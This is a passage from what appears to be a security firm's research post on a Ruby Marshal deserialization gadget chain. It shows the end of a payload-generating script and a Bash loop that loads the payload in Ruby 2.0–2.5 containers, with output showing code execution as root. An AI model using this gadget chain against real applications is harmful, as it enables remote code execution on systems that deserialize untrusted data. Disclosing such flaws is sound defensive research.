 elttam
SERVICES ABOUT R&D CAREERS CONTACT
pipe.print payload
pipe.close_write
puts pipe.gets
puts
end
puts "Payload (hex):"
puts payload.unpack('H*')[0]
puts
require "base64"
puts "Payload (Base64 encoded):"
puts Base64.encode64(payload)
The following Bash one-liner verifies the payload successfully executes against an empty Ruby process, showing versions 2.0 to 2.5 are affected:
Figure-21: Script to generate and verify the deserialization gadget chain against Ruby 2.0 through to 2.5
$ for i in {0..5}; do docker run -it ruby:2.${i} ruby -e 'Marshal.load(["0408553a1547656d3a3a526571756972656d656e745b066f3a1847656d3a3a4465706
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
uid=0(root) gid=0(root) groups=0(root)
CONCLUSION